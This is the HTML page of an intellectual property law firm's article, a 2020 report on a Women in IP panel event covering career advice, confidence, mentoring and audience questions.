						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/women-in-ip-be-yourself" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself&text=Women%20in%20IP%20event%3A%20%22Be%20yourself%2C%20everyone%20else%20is%20taken%22%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself&title=Women%20in%20IP%20event%3A%20%22Be%20yourself%2C%20everyone%20else%20is%20taken%22%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Women in IP event: &quot;Be yourself, everyone else is taken&quot;%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Women in IP event: &quot;Be yourself, everyone else is taken&quot;</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">10 February 2020</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself&text='Women in IP event: &quot;Be yourself, everyone else is taken&quot;'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself&title=Women in IP event: &quot;Be yourself, everyone else is taken&quot;" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Women in IP event: &quot;Be yourself, everyone else is taken&quot;'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/rachelbateman" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RachelBateman.jpg" alt="Rachel Bateman">
			</div>
				
			<div class="c-author__names">
				Rachel Bateman
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The annual Women in IP panel event involved a well-experienced and engaging mix of panellists. The panel was chaired by Jane Mutimear (Partner at Bird &amp; Bird) and included Alicia Chantrey (Vice-President, Legal Brand Protection at GSK), Jonathan Clarke (Director of Human Resources at Kilburn &amp; Strode), Karen Crawley (Development Coach at Karen Crawley Coaching), and Anne-Marie L’Estrange (Executive Coaching at Oak Consultants). ﻿</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>After an opening discussion of recent articles in the press relating to gender and sexuality bias at senior management level and prejudice based on a women’s appearance, the panel was introduced and the first questions posed: what advice would you give someone at the beginning of their career? How to start climbing that ladder? How to manage your own traits and presentation of yourself? <br /></p>
<p>The answers largely focussed on getting feedback and seeking out a mentor, but the advice from Alicia stood out. She recommended not necessarily sticking to the ladder, but doing what made you happy. To really listen to yourself and choose a path that aligned with your strengths and enjoyment. In a society where great importance is placed on “climbing the ladder” and getting that next promotion, this was refreshing advice and was well-received by everybody in the room. </p>
<p>Other pre-determined questions to the panel included: What to do when lacking confidence in a team of confident people? How to manage your and others’ character traits? </p>
<p>On the question of confidence, Anne-Marie provided three pointers: body language, eye contact and your voice. She gave an example to show how each of these impacts the message being delivered and further recommended “limiting your language” - keeping the message concise and clear. For managing character traits, the theme of the answers was self-awareness - to know yourself and your team, to be aware of what they are good at and where they want to go, and to create a safe space in which people are able to work without judgement or criticism. </p>
<p>The event then moved on to questions from the floor. These were varied and included: </p>
<ul><li>How to deliver hard messages when trying to be liked? </li><li>How to avoid comparisons with others that are detrimental to your confidence?</li><li>How do you bring about change when you are at a junior level?</li><li>How to deal with criticism when it is not constructive?</li><li>What is the difference between a sponsor and a mentor? How to go about getting a mentor and manage amount of information shared and the relationship more generally?</li><li>How to manage comments or negativity when changing from full-time to part-time? For example, from five days a week to three or four days a week?</li><li>How to change perception when you are promoted internally? For example to a leadership role? </li></ul><p>Each of the panel members gave very honest and useful answers to the above questions, and continued to answer questions and provide advice during the drinks that followed the event. Overall it was a worthwhile evening and it definitely felt as if everybody left with a renewed sense of self-confidence and at least some of the tools to “be yourself”. </p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/standup-speakout-diversity" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Standing up and speaking out: a conversation about diversity, positive change, justice and equality</h6>
    				<span class="article-list__meta">15 June 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 July 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/women-in-ip-be-yourself",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/women-in-ip-be-yourself"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-lkcfag" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-lkcfag&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-lkcfag&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submi